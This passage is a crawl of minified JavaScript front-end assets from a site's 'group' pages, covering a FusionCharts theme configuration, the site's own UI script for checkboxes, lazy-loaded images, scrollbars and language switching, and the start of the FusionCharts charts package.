vot:"1"},dials:{dial:[{bgColor:"#000000",borderThickness:"0"}]}},bulb:{chart:{is3D:"0",placeValuesInside:"1",valueFont:"Source Sans Pro"}},cylinder:{chart:{cylRadius:"50",cylYScale:"13"}},hled:{chart:{ledGap:"0",showGaugeBorder:"0",setAdaptiveMin:"1",adjustTM:"1",placeTicksInside:"0",autoAlignTickValues:"1",minortmnumber:"0",majorTMHeight:"8",majorTMAlpha:"50"}},hlineargauge:{chart:{showGaugeBorder:"0",setAdaptiveMin:"1",adjustTM:"1",placeTicksInside:"0",autoAlignTickValues:"1",minorTMnumber:"0",majorTMHeight:"8",majorTMAlpha:"50",gaugeFillMix:"{light-0}",valueAbovePointer:"1"}},thermometer:{chart:{use3DLighting:"0",manageResize:"1",autoScale:"1",showGaugeBorder:"1",gaugeBorderAlpha:"40",placeTicksInside:"0",autoAlignTickValues:"1",minortmnumber:"0",majorTMHeight:"8",majorTMAlpha:"50"}},vled:{chart:{ledGap:"0",showGaugeBorder:"0",setAdaptiveMin:"1",adjustTM:"1",placeTicksInside:"0",autoAlignTickValues:"1",minortmnumber:"0",majorTMHeight:"8",majorTMAlpha:"50"}},realtimearea:{chart:{showLegend:"1",legendIconSides:"2"}},realtimecolumn:{chart:{showLegend:"1",legendIconSides:"2"}},realtimeline:{chart:{lineThickness:"2",anchorRadius:"4",showLegend:"1",legendIconSides:"2",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1"}},realtimestackedarea:{chart:{showLegend:"1",legendIconSides:"2"}},realtimestackedcolumn:{chart:{showLegend:"1",legendIconSides:"4"}},realtimelinedy:{chart:{lineThickness:"2",anchorRadius:"4",showLegend:"1",legendIconSides:"2",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1"}},sparkline:{chart:{plotFillColor:"#5D62B5",anchorRadius:"4",highColor:"#29C3BE",lowColor:"#F2726F",captionPosition:"top",showOpenAnchor:"0",showCloseAnchor:"0",showOpenValue:"0",showCloseValue:"0",showHighLowValue:"0",periodColor:"#F3F3F3"}},sparkcolumn:{chart:{plotFillColor:"5D62B5",highColor:"#29C3BE",lowColor:"#F2726F",captionPosition:"middle",periodColor:"#F3F3F3"}},sparkwinloss:{chart:{winColor:"#29C3BE",lossColor:"#F2726F",captionPosition:"middle",drawColor:"#FFC533",scoreLessColor:"#5D62B5",periodColor:"#F3F3F3"}},hbullet:{chart:{plotFillColor:"#5D5D5D",colorRangeFillMix:"{light+0}",tickValueDistance:"3",tickMarkDistance:"3"}},vbullet:{chart:{plotFillColor:"#5D5D5D",colorRangeFillMix:"{light+0}",tickValueDistance:"3",tickMarkDistance:"3"}},funnel:{chart:{is2D:"1",smartLineThickness:"1",smartLineColor:"#B1AFAF",smartLineAlpha:"70",streamlinedData:"1",useSameSlantAngle:"1",alignCaptionWithCanvas:"1"}},pyramid:{chart:{is2D:"1",smartLineThickness:"1",smartLineColor:"#B1AFAF",smartLineAlpha:"70",streamlinedData:"1",useSameSlantAngle:"1",alignCaptionWithCanvas:"1",use3dlighting:"0"}},gantt:{chart:{taskBarFillMix:"{light+0}",gridBorderAlpha:"100",gridBorderColor:"#EAEAEA",ganttLineColor:"#EAEAEA",ganttLineAlpha:"100",taskBarRoundRadius:"2",flatScrollBars:"1",showHoverEffect:"1",plotHoverEffect:"1",plotFillHoverAlpha:"50",showCategoryHoverBand:"1",categoryHoverBandAlpha:"50",showGanttPaneVerticalHoverBand:"1",showProcessHoverBand:"1",processHoverBandAlpha:"50",showGanttPaneHorizontalHoverBand:"1",showConnectorHoverEffect:"1",connectorHoverAlpha:"50",showTaskHoverEffect:"1",taskHoverFillAlpha:"50",slackHoverFillAlpha:"50",scrollShowButtons:"0",drawCustomLegendIcon:"0",legendShadow:"0",legendBorderAlpha:"0",legendBorderThickness:"0",legendIconBorderThickness:"0",legendBgAlpha:"0"},categories:[{fontcolor:"#5D5D5D",fontsize:"14",bgcolor:"#F3F3F3",hoverBandAlpha:"50",showGanttPaneHoverBand:"1",showHoverBand:"1",category:[{fontcolor:"#5D5D5D",fontsize:"14",bgcolor:"#F3F3F3"}]}],tasks:{showBorder:"0",showHoverEffect:"0"},processes:{fontcolor:"#5D5D5D",isanimated:"0",bgcolor:"#FFFFFF",bgAlpha:"100",headerbgcolor:"#F3F3F3",headerfontcolor:"#5D5D5D",showGanttPaneHoverBand:"1",showHoverBand:"1"},text:{fontcolor:"#5D5D5D",bgcolor:"#FFFFFF"},datatable:{fontcolor:"#5D5D5D",bgcolor:"#FFFFFF",bgAlpha:"100",datacolumn:[{bgcolor:"#FFFFFF"}]},connectors:[{hoverThickness:"1.5"}],milestones:{milestone:[{color:"#FFC533"}]}},logmscolumn2d:{chart:{showLegend:"1",legendIconSides:"4"}},logmsline:{chart:{lineThickness:"2",anchorRadius:"4",drawCrossLine:"1",showLegend:"1",legendIconSides:"2",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1"}},spline:{chart:{lineThickness:"2",paletteColors:"#5D62B5",anchorBgColor:"#5D62B5",anchorRadius:"4",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1"}},splinearea:{chart:{paletteColors:"#5D62B5",drawAnchors:"0"}},msspline:{chart:{lineThickness:"2",anchorRadius:"4",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1",showLegend:"1",legendIconSides:"2"}},mssplinearea:{chart:{showLegend:"1",legendIconSides:"2",drawAnchors:"0"}},errorbar2d:{chart:{legendIconSides:"4",errorBarColor:"#5D5D5D",errorBarThickness:"0.7",errorBarAlpha:"80"}},errorline:{chart:{lineThickness:"2",anchorRadius:"4",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1",showLegend:"1",legendIconSides:"2",errorBarColor:"#5D5D5D",errorBarThickness:"0.7",errorBarAlpha:"80"}},errorscatter:{chart:{showShadow:"0",adjustDiv:"1",lineThickness:"2",anchorRadius:"4",showLegend:"1",legendIconSides:"2",errorBarColor:"#5D5D5D",errorBarThickness:"0.7",errorBarAlpha:"80",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1"}},inversemsarea:{chart:{drawCrossLine:"1",showLegend:"1",legendIconSides:"2"}},inversemscolumn2d:{chart:{showLegend:"1",legendIconSides:"4"}},inversemsline:{chart:{lineThickness:"2",anchorRadius:"4",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1",drawCrossLine:"1",showLegend:"1",legendIconSides:"2"}},dragcolumn2d:{chart:{showLegend:"1",legendIconSides:"4"},categories:[{category:[{fontItalic:"1"}]}],dataset:[{data:[{allowDrag:"1",alpha:"80"}]}]},dragline:{chart:{lineThickness:"2",anchorRadius:"4",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1",drawCrossLine:"1",showLegend:"1",legendIconSides:"2"},categories:[{category:[{fontItalic:"1"}]}],dataset:[{data:[{allowDrag:"1",alpha:"80",dashed:"1"}]}]},dragarea:{chart:{showLegend:"1",legendIconSides:"2",drawAnchors:"0"},categories:[{category:[{fontItalic:"1"}]}],dataset:[{data:[{allowDrag:"1",alpha:"80",dashed:"1"}]}]},treemap:{chart:{parentLabelLineHeight:"16",baseFontSize:"14",labelFontSize:"14",showParent:"1",showNavigationBar:"0",plotBorderThickness:"0.5",plotBorderColor:"#EAEAEA",labelGlow:"1",labelGlowIntensity:"100",btnBackChartTooltext:"Back",btnResetChartTooltext:"Home",legendScaleLineThickness:"0",legendaxisborderalpha:"0",legendShadow:"0",toolbarButtonScale:"1.55",plotToolText:"$label, $dataValue, $sValue"},data:[{fillColor:"#FAFAFA",data:[{fillColor:"#FAFAFA"}]}]},radar:{chart:{showLegend:"1",legendIconSides:"2",plotFillAlpha:"20",drawAnchors:"0"}},heatmap:{chart:{baseFontSize:"14",labelFontSize:"14",showPlotBorder:"1",plotBorderAlpha:"100",plotBorderThickness:"0.5",plotBorderColor:"#EAEAEA",tlFontColor:"#FDFDFD",tlFont:"Source Sans Pro Light",tlFontSize:"13",trFontColor:"#FDFDFD",trFont:"Source Sans Pro Light",trFontSize:"13",blFontColor:"#FDFDFD",blFont:"Source Sans Pro Light",blFontSize:"13",brFontColor:"#FDFDFD",brFont:"Source Sans Pro Light",brFontSize:"13",captionPadding:"20",legendScaleLineThickness:"0",legendaxisborderalpha:"0",legendShadow:"0"},colorrange:{gradient:"1",code:"#FFC533"}},boxandwhisker2d:{chart:{drawCustomLegendIcon:"0",showLegend:"1",showDetailedLegend:"1",legendIconSides:"2",showPlotBorder:"0",upperBoxBorderAlpha:"0",lowerBoxBorderAlpha:"0",lowerQuartileAlpha:"0",upperQuartileAlpha:"0",upperWhiskerColor:"#5D5D5D",upperWhiskerThickness:"0.7",upperWhiskerAlpha:"80",lowerWhiskerColor:"#5D5D5D",lowerWhiskerThickness:"0.7",lowerWhiskerAlpha:"80",medianColor:"#5D5D5",medianThickness:"0.7",medianAlpha:"100",outliericonshape:"spoke",outliericonsides:"9",meaniconcolor:"#5D5D5D",meanIconShape:"spoke",meaniconsides:"9",meaniconradius:"5"}},candlestick:{chart:{showShadow:"0",showVPlotBorder:"0",bearFillColor:"#F2726F",bullFillColor:"#62B58F",plotLineThickness:"0.3",plotLineAlpha:"100",divLineDashed:"0",showDetailedLegend:"1",legendIconSides:"2",showHoverEffect:"1",plotHoverEffect:"1",showVolumeChart:"0",trendLineColor:"#5D5D5D",trendLineThickness:"1",trendValueAlpha:"100",rollOverBandAlpha:"100",rollOverBandColor:"#F2F2F2"},categories:[{verticalLineColor:"#5D5D5D",verticalLineThickness:"1",verticalLineAlpha:"35"}]},dragnode:{chart:{use3DLighting:"0",plotBorderThickness:"0",plotBorderAlpha:"0",showDetailedLegend:"1",legendIconSides:"2"},dataset:[{color:"#5D62B5"}],connectors:[{connector:[{color:"#29C3BE"}]}]},msstepline:{chart:{drawAnchors:"0",lineThickness:"2",drawCustomLegendIcon:"0"}},multiaxisline:{chart:{showLegend:"1",lineThickness:"2",allowSelection:"0",connectNullData:"1",drawAnchors:"0",divLineDashed:"0",divLineColor:"#DFDFDF",vDivLineColor:"#DFDFDF",vDivLineDashed:"0",yAxisNameFontSize:"13",drawCustomLegendIcon:"0"},axis:[{divLineColor:"#DFDFDF",setAdaptiveYMin:"1",divLineDashed:"0"}]},multilevelpie:{chart:{useHoverColor:"1",hoverFillColor:"#EDEDED",showHoverEffect:"1",plotHoverEffect:"1"},category:[{color:"#EDEDED",category:[{color:"#5D62B5",category:[{color:"#5D62B5"}]}]}]},selectscatter:{chart:{showShadow:"0",adjustDiv:"1",lineThickness:"2",anchorRadius:"4",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverColor:"#FFFFFF",anchorBorderHoverThickness:"1.5",showLegend:"1",legendIconSides:"2"}},waterfall2d:{chart:{paletteColors:"#5D62B5, #29C3BE, #F2726F, #FFC533, #62B58F, #BC95DF, #67CDF2",positiveColor:"62B58F",negativeColor:"#F2726F",showConnectors:"1",connectorDashed:"1",connectorThickness:"0.7",connectorColor:"#5D5D5D"}},kagi:{chart:{rallyThickness:"2",declineThickness:"2",legendIconSides:"2",drawAnchors:"0",rallyColor:"#62B58F",declineColor:"#F2726F"}},geo:{chart:{showLabels:"0",legendScaleLineThickness:"0",legendaxisborderalpha:"0",legendShadow:"0",fillColor:"#FDFDFD",showEntityHoverEffect:"1",entityFillHoverAlpha:"90",connectorHoverAlpha:"90",markerBorderHoverAlpha:"90",showBorder:"1",borderColor:"#5D5D5D",borderThickness:"0.1",nullEntityColor:"5D5D5D",nullEntityAlpha:"50",entityFillHoverColor:"#5D5D5D"},colorrange:{gradient:"1",code:"#FFC533"}},overlappedbar2d:{chart:{placeValuesInside:"0",showAlternateVGridColor:"0",showLegend:"1",legendIconSides:"4",yAxisValuesPadding:"10"}},overlappedcolumn2d:{chart:{showLegend:"1",legendIconSides:"4"}}}};exports["default"]={extension:themeObject,name:"fusionTheme",type:"theme"}},function(module,exports,__webpack_require__){var content=__webpack_require__(16);if(typeof content==="string")content=[[module.i,content,""]];var transform;var insertInto;var options={hmr:true};options.transform=transform;options.insertInto=undefined;var update=__webpack_require__(1)(content,options);if(content.locals)module.exports=content.locals;if(false){module.hot.accept("!!../../../node_modules/css-loader/index.js!./fusioncharts.theme.fusion.css",function(){var newContent=require("!!../../../node_modules/css-loader/index.js!./fusioncharts.theme.fusion.css");if(typeof newContent==="string")newContent=[[module.id,newContent,""]];var locals=function(a,b){var key,idx=0;for(key in a){if(!b||a[key]!==b[key])return false;idx++}for(key in b)idx--;return idx===0}(content.locals,newContent.locals);if(!locals)throw new Error("Aborting CSS HMR due to changed css-modules locals.");update(newContent)});module.hot.dispose(function(){update()})}},function(module,exports,__webpack_require__){exports=module.exports=__webpack_require__(0)(false);exports.push([module.i,"@font-face {\n  font-family: 'Source Sans Pro';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Source Sans Pro Regular'), local('SourceSansPro-Regular'), url(https://fonts.gstatic.com/s/sourcesanspro/v11/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7lujVj9w.woff2) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\n/* latin */\n@font-face {\n  font-family: 'Source Sans Pro Light';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Source Sans Pro Light'), local('SourceSansPro-Light'), url(https://fonts.gstatic.com/s/sourcesanspro/v11/6xKydSBYKcSV-LCoeQqfX1RYOo3ik4zwlxdu3cOWxw.woff2) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n",""])}])});

--- FILE ---
content_type: application/javascript
request_url: https://live777.com/group/assets/js/main.min.js?t=426
body_size: 2737
content:
"use strict";var __subLink="",__noImagelink=__subLink+"/assets/upload/no-img.png";$(document).ready(function(){guildApp.init()});var guildApp={prj_name:".guild",md_ohyea:".ohyea__modal",join_guild_action:".join_guild_action",init:function(){(new WOW).init(),this.init_blazy(),this.checkBox("#user-join"),$("[data-toggle=tooltip]").tooltip({container:"body"}),this.init_smooth_scroll(),this.init_user_online(),this.init_lang_toggle(),this.responsive.init()},checkBox:function(l){var o=(null==l?"":l)+" "+this.prj_name+"__chk-all",e=(null==l?"":l)+" "+this.prj_name+"__chk-item",i=$(e).length;0<$(e).find('input[type="checkbox"]:checked').length&&$(guildApp.join_guild_action).removeClass("hide"),$(o).on("change",function(){0<i&&($(this).find('input[type="checkbox"]').is(":checked")?($(e).find('input[type="checkbox"]').prop("checked",!0),$(guildApp.join_guild_action).removeClass("hide")):($(e).find('input[type="checkbox"]').prop("checked",!1),$(guildApp.join_guild_action).addClass("hide")))}),$(e).on("click",function(){var l=$(e).find('input[type="checkbox"]:checked').length;l==i?$(o).find('input[type="checkbox"]').prop("checked",!0):$(o).find('input[type="checkbox"]').prop("checked",!1),0===l?$(guildApp.join_guild_action).addClass("hide"):$(guildApp.join_guild_action).removeClass("hide")})},init_blazy:function(){new Blazy({success:function(l){},error:function(l,o){"IMG"===$(l).context.nodeName?$(l).attr("src",__noImagelink):$(l).css("background-image",'url("'+__noImagelink+'")')}})},getCheckBoxSelected:function(l){var o=(null==l?"":l)+" "+this.prj_name+"__chk-item",e=[];return $(o).find('input[type="checkbox"]:checked').each(function(l,o){e.push($(o).data("value"))}),e},scrollbar:{inner_bottom:100,policy:"#guild_policy",comment:".guild__detail_comment-list",noScrollCls:".mCS_no_scrollbar",scrollCls:".mCustomScrollbar",scroll_destroy:".mCS_destroyed",noScrollMobile:".scroll-mobile",md:"__modal",init:function(){$(guildApp.prj_name+guildApp.scrollbar.md).on("shown.bs.modal",function(){window.matchMedia("(min-width: 768px)").matches?guildApp.scrollbar.init_libs(guildApp.prj_name+guildApp.scrollbar.md+" "+guildApp.scrollbar.scroll_destroy,!1):setTimeout(function(){guildApp.scrollbar.destroy(guildApp.prj_name+guildApp.scrollbar.md+" "+guildApp.scrollbar.scrollCls),$(guildApp.prj_name+guildApp.scrollbar.md+" "+guildApp.scrollbar.scroll_destroy).css({overflow:"hidden","overflow-y":"auto"})},300)}),$(guildApp.prj_name+guildApp.scrollbar.md).on("hidden.bs.modal",function(){guildApp.scrollbar.destroy(guildApp.prj_name+guildApp.scrollbar.md+" "+guildApp.scrollbar.scrollCls)}),window.matchMedia("(min-width: 768px)").matches?(guildApp.scrollbar.init_libs(guildApp.scrollbar.scrollCls,!1),guildApp.scrollbar.destroy(guildApp.prj_name+guildApp.scrollbar.md+" "+guildApp.scrollbar.scrollCls),$(guildApp.prj_name+guildApp.scrollbar.md+" "+guildApp.scrollbar.scroll_destroy).css({overflow:"hidden","overflow-y":"auto"})):setTimeout(function(){guildApp.scrollbar.destroy(guildApp.scrollbar.scrollCls),$(guildApp.scrollbar.scroll_destroy+guildApp.scrollbar.noScrollMobile).css({overflow:"hidden","overflow-y":"auto"})},300),guildApp.scrollbar.resize()},resize:function(){$(window).resize(function(){setTimeout(function(){window.matchMedia("(max-width: 767px)").matches?(guildApp.scrollbar.destroy(guildApp.scrollbar.scrollCls),0<$(guildApp.scrollbar.scroll_destroy).length&&($(guildApp.scrollbar.scroll_destroy+guildApp.scrollbar.noScrollMobile).css({overflow:"hidden","overflow-y":"auto"}),$(guildApp.prj_name+guildApp.scrollbar.md+" "+guildApp.scrollbar.scroll_destroy).css({overflow:"hidden","overflow-y":"auto"}))):0<$(guildApp.scrollbar.scroll_destroy).length&&(guildApp.scrollbar.init_libs(guildApp.scrollbar.scroll_destroy,!1),0<$(guildApp.prj_name+guildApp.scrollbar.md+" "+guildApp.scrollbar.noScrollCls).length&&(guildApp.scrollbar.destroy(guildApp.prj_name+guildApp.scrollbar.md+" "+guildApp.scrollbar.noScrollCls),$(guildApp.prj_name+guildApp.scrollbar.md+" "+guildApp.scrollbar.scroll_destroy).css({overflow:"hidden","overflow-y":"auto"})))},200)})},get_height_header:function(l){var o=$(l).offset().top;return $(window).height()-o-guildApp.scrollbar.inner_bottom},set_height:function(l,o){parseInt(o)?$(l).css("max-height",o+"px"):$(l).css("max-height","100%")},destroy:function(l){0<$(l+".mCustomScrollbar").length&&$(l).mCustomScrollbar("destroy")},update:function(l){var o=guildApp.scrollbar.get_height_header(l);guildApp.scrollbar.set_height(l,o),0<$(l+".mCustomScrollbar").length&&$(l).mCustomScrollbar("update")},init_libs:function(l){var o=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];if(0<$(l).length){if(o){var e=guildApp.scrollbar.get_height_header(l);guildApp.scrollbar.set_height(l,e)}$(l).mCustomScrollbar({theme:"minimal-dark",scrollInertia:100,callbacks:{onScroll:function(){guildApp.init_blazy()}}})}}},coppy_text:function(l){var o=document.createElement("input");o.setAttribute("value",l),document.body.appendChild(o),o.select();var e=document.execCommand("copy");document.body.removeChild(o),e&&"undefined"!=typeof toastr&&toastr.success(l,"undefined"==typeof Language?"Đã chép":Language.Copy)},forceReloadAfterModalClosed:function(l){Loading.Show(),null!=l&&""!=l?$(l).on("hidden.bs.modal",function(){location.reload()}):$(guildApp.md_ohyea).on("hidden.bs.modal",function(){location.reload()})},init_smooth_scroll:function(){$("body").scroll(function(){$("body").scrollTop()>$(window).height()/2?($(".run-to-top").removeClass("hide"),$(".run-to-top").fadeIn()):$(".run-to-top").fadeOut(),guildApp.init_blazy()}),$('a[href*="#"]').not('[href="#"]').not('[href="#0"]').click(function(l){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var o=$(this.hash);(o=o.length?o:$("[name="+this.hash.slice(1)+"]")).length&&(l.preventDefault(),$("html, body").animate({scrollTop:0},1500,"easeInOutExpo"))}})},init_user_online:function(){0<$("#user_onls_slide").length&&$("#user_onls_slide").owlCarousel({loop:!0,margin:50,center:!0,nav:!1,dots:!1,lazyLoad:!0,autoplayHoverPause:!0,autoplay:!0,autoplaySpeed:1e3,autoplayTimeout:3e3,items:1})},init_lang_toggle:function(){0<$(".guild_lang_toggle").length&&($(".guild_lang_toggle").click(function(){var l=$(this).find(".lang-list");0<$(l).length&&($(l).hasClass("opened")?$(l).removeClass("opened").addClass("closed"):($(".lang-list").removeClass("opened").addClass("closed"),$(l).removeClass("closed").addClass("opened")))}),$("html, body").click(function(l){if($(l.target).hasClass("guild_lang_toggle"))return!1;$(".lang-list").removeClass("opened").addClass("closed")}))},init_change_lang:function(){$(".lang-list .lang-item").click(function(l){var o=$(this).data("lang");o&&""!=o&&(setCookie("lang",o,null,"/"),location.reload(!0))})},init_change_dowload:function(){$(".selectDowload .lang-item").click(function(l){var o=$(this).data("urlredirect");o&&""!=o&&(window.location.href=o)})},isUseFullUI:function(){return void 0!==$("body").data("usefull")&&$("body").data("usefull")},init_useFullUI:function(){if(this.isUseFullUI()){$("html").addClass("guild-full"),$("html").removeClass("mobile");var l=$('meta[name="viewport"]');0<$(l).length&&$(l).attr("content","")}else $("html").removeClass("guild-full")},responsive:{mobileClass:{mobile:"mobile",tablet:"tablet",desktop:"desktop",phone:"phone",ios:"ios",android:"android"},init:function(){this.responsive(),guildApp.init_useFullUI(),$(window).resize(function(){guildApp.responsive.responsive(),guildApp.init_useFullUI()})},responsive:function(){this.cleanResponsiveClass();var l=new MobileDetect(window.navigator.userAgent),o=document.getElementsByTagName("html")[0];if(null==l.mobile())o.classList.add(this.mobileClass.desktop);else{null!=l.mobile()&&l.isPhoneSized()&&o.classList.add(this.mobileClass.mobile),null!=l.phone()&&o.classList.add(this.mobileClass.phone),null!=l.tablet()&&o.classList.add(this.mobileClass.tablet);var e=l.os().toLowerCase();e="ios"!=e?e.replace(/os/g,""):e,o.classList.add(e)}if(!o.classList.contains(this.mobileClass.mobile)||o.classList.contains(this.mobileClass.desktop)){var i=window.innerWidth;i<768?(o.classList.add(this.mobileClass.mobile),this.removeClass(o,this.mobileClass.desktop),i<320?(o.classList.add(this.mobileClass.phone),this.removeClass(o,this.mobileClass.tablet)):(o.classList.add(this.mobileClass.tablet),this.removeClass(o,this.mobileClass.phone))):(o.classList.add(this.mobileClass.desktop),this.removeClass(o,this.mobileClass.mobile),this.removeClass(o,this.mobileClass.tablet),this.removeClass(o,this.mobileClass.phone))}},removeClass:function(l,o){l.className=l.className.replace(new RegExp("(?:^|s)"+o+"(?!S)"),"")},IsMobileDevice:function(){return $("html").hasClass(this.mobileClass.mobile)},IsTabletDevice:function(){return $("html").hasClass(this.mobileClass.tablet)},IsIosDevice:function(){return $("html").hasClass(this.mobileClass.ios)},IsAndroidDevice:function(){return $("html").hasClass(this.mobileClass.android)},cleanResponsiveClass:function(){if(null!=$("html").attr("class")&&""!=$("html").attr("class"))for(var l=$("html").attr("class").split(" "),o=Object.keys(guildApp.responsive.mobileClass).map(function(l){return guildApp.responsive.mobileClass[l]}),e=0;e<l.length;e++){var i=l[e];-1<o.indexOf(i)&&$("html").removeClass(i)}}}};

--- FILE ---
content_type: application/javascript
request_url: https://live777.com/group/assets/vendors/fusioncharts/js/fusioncharts.charts.js?v=426
body_size: 57574
content:
!function(e){"object"==typeof module&&"undefined"!=typeof module.exports?module.exports=e:e()}(function(){(window.webpackJsonpFusionCharts=window.webpackJsonpFusionCharts||[]).push([[1],{356:function(e,t,o){"use strict";t.__esModule=!0,t.Mssplinearea=t.Msspline=t.MSSplineDy=t.Splinearea=t.Spline=t.MSColumn2D=t.MSColumn3D=t.MSLine=t.MSBar2D=t.MSBar3D=t.MSArea=t.Marimekko=t.MSCombi2D=t.MSCombi3D=t.MSColumnLine3D=t.StackedColumn2DLine=t.StackedColumn3DLine=t.MSCombidy2D=t.MSColumn3DLineDy=t.StackedColumn3DLineDy=t.MSStackedColumn2DLineDy=t.StackedColumn2D=t.StackedColumn3D=t.StackedBar2D=t.StackedBar3D=t.StackedArea2D=t.MSStackedColumn2D=t.Scatter=t.Bubble=t.ScrollColumn2D=t.ScrollLine2D=t.ScrollArea2D=t.ScrollStackedColumn2D=t.ScrollCombi2D=t.ScrollCombiDy2D=t.Pareto3D=t.Pareto2D=t.Doughnut3D=t.Doughnut2D=t.Pie3D=t.Pie2D=t.Bar3D=t.Bar2D=t.Area=t.Line=t.Column3D=t.Column2D=undefined;var n=q(o(357)),r=q(o(434)),a=q(o(447)),i=q(o(453)),l=q(o(455)),c=q(o(469)),s=q(o(474)),u=q(o(480)),f=q(o(487)),p=q(o(489)),d=q(o(493)),h=q(o(504)),g=q(o(507)),b=q(o(520)),y=q(o(523)),m=q(o(527)),v=q(o(528)),_=q(o(530)),C=q(o(531)),w=q(o(544)),D=q(o(545)),O=q(o(548)),S=q(o(552)),P=q(o(557)),k=q(o(560)),x=q(o(564)),M=q(o(566)),E=q(o(569)),N=q(o(574)),A=q(o(575)),j=q(o(576)),T=q(o(579)),F=q(o(582)),B=q(o(584)),I=q(o(585)),L=q(o(586)),R=q(o(591)),G=q(o(592)),V=q(o(593)),z=q(o(594)),H=q(o(596)),W=q(o(597)),Y=q(o(598)),U=q(o(601)),X=q(o(603)),Z=q(o(606)),J=q(o(608));function q(e){return e&&e.__esModule?e:{"default":e}}t.Column2D=n["default"],t.Column3D=r["default"],t.Line=a["default"],t.Area=i["default"],t.Bar2D=l["default"],t.Bar3D=c["default"],t.Pie2D=s["default"],t.Pie3D=u["default"],t.Doughnut2D=f["default"],t.Doughnut3D=p["default"],t.Pareto2D=d["default"],t.Pareto3D=h["default"],t.ScrollCombiDy2D=g["default"],t.ScrollCombi2D=b["default"],t.ScrollStackedColumn2D=y["default"],t.ScrollArea2D=m["default"],t.ScrollLine2D=v["default"],t.ScrollColumn2D=_["default"],t.Bubble=C["default"],t.Scatter=w["default"],t.MSStackedColumn2D=D["default"],t.StackedArea2D=O["default"],t.StackedBar3D=S["default"],t.StackedBar2D=P["default"],t.StackedColumn3D=k["default"],t.StackedColumn2D=x["default"],t.MSStackedColumn2DLineDy=M["default"],t.StackedColumn3DLineDy=E["default"],t.MSColumn3DLineDy=N["default"],t.MSCombidy2D=A["default"],t.StackedColumn3DLine=j["default"],t.StackedColumn2DLine=T["default"],t.MSColumnLine3D=F["default"],t.MSCombi3D=B["default"],t.MSCombi2D=I["default"],t.Marimekko=L["default"],t.MSArea=R["default"],t.MSBar3D=G["default"],t.MSBar2D=V["default"],t.MSLine=z["default"],t.MSColumn3D=H["default"],t.MSColumn2D=W["default"],t.Spline=Y["default"],t.Splinearea=U["default"],t.MSSplineDy=Z["default"],t.Msspline=X["default"],t.Mssplinearea=J["default"],t["default"]={name:"charts",type:"package",requiresFusionCharts:!0,extension:function(e){e.addDep(n["default"]),e.addDep(r["default"]),e.addDep(a["default"]),e.addDep(i["default"]),e.addDep(l["default"]),e.addDep(c["default"]),e.addDep(s["default"]),e.addDep(u["default"]),e.addDep(f["default"]),e.addDep(p["default"]),e.addDep(d["default"]),e.addDep(h["default"]),e.addDep(g["default"]),e.addDep(b["default"]),e.addDep(y["default"]),e.addDep(m["default"]),e.addDep(v["default"]),e.addDep(_["default"]),e.addDep(C["default"]),e.addDep(w["default"]),e.addDep(D["default"]),e.addDep(O["default"]),e.addDep(S["default"]),e.addDep(P["default"]),e.addDep(k["default"]),e.addDep(x["default"]),e.addDep(M["default"]),e.addDep(E["default"]),e.addDep(N["default"]),e.addDep(A["default"]),e.addDep(j["default"]),e.addDep(T["default"]),e.addDep(F["default"]),e.addDep(B["default"]),e.addDep(I["default"]),e.addDep(L["default"]),e.addDep(R["default"]),e.addDep(G["default"]),e.addDep(V["default"]),e.addDep(z["default"]),e.addDep(H["default"]),e.addDep(W["default"]),e.addDep(Y["default"]),e.addDep(U["default"]),e.addDep(Z["default"]),e.addDep(X["default"]),e.addDep(J["default"])}}},357:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(358),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},358:function(e,t,o){"use strict";t.__esModule=!0;var n=a(o(359)),r=a(o(432));function a(e){return e&&e.__esModule?e:{"default":e}}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return 